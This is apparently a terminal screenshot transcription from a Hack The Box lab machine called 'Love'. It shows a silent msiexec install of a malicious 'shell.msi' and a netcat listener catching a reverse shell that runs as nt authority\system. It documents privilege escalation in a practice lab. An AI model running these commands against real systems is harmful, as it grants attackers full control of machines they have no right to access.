 C:\Users\Phoebe>msiexec /quiet /qn /i C:\Users\Phoebe\shell.msi
C:\Users\Phoebe>
kali@kali: ~/Downloads/HTB/Love 14
(kali㉿kali)-[~/Downloads/HTB/Love]
$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.239] 50251
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
C:\WINDOWS\system32>hostname
hostname
Love
C:\WINDOWS\system32>